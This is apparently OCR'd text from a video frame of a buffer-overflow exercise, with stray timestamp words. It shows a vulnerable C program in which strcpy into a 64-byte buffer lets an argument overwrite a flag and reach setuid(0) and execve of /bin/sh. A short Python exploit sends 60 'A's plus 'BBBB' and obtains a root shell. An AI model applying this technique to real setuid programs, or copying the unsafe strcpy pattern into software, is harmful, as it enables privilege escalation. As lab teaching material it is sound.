 ./solution4.py
int path = atoi(pathString);
char buf[64];
strcpy(buf, arg);
if (path != 0) {
printf("Nothing here to see.\n");
}
else {
setuid(0);
seteuid(0);
execve("/bin/sh", 0, 0);
}
return;
}
int main(int argc, char **argv)
{
if (argc != 2) {
printf ("Needs an argument\n");
return 0;
}
buggy(argv[1], "1");
return 0;
}
[freysteinn@mainframe ~/tsec]$ cat solution4.py
#!/usr/bin/env python
import os
program = './attack4'
os.execve(program, (program, 'A' * 60 + 'BBBB'), {})
[freysteinn@mainframe ~/tsec]$ ./solution4.py
bash-4.2#
sequentially
13:16
8.10.2015